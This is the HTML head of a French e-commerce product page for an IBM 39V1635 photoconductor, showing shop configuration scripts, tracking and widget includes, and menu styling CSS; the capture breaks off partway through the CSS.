

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html
body_size: 35423
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html">

    <title>Photoconducteur IBM 39V1635 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Photoconducteur IBM 39V1635 - Livraison en 24 \u00e0 72 heures","description":"Achetez Photoconducteur IBM 39V1635 - 20000 pages - Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-653871":true,"product-Photoconducteur - IBM 39V1635 - 20000 pages":true,"product-id-category-301":true,"product-id-manufacturer-9":true,"product-id-supplier-7":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Photoconducteur - IBM 39V1635 - 20000 pages","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/653871-photoconducteur-ibm-39v1635-20000-pages-3085-eur.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769145029,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":653871,\"price\":32.5776,\"name\":\"Photoconducteur - IBM 39V1635 - 20000 pages\",\"brand\":\"IBM\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
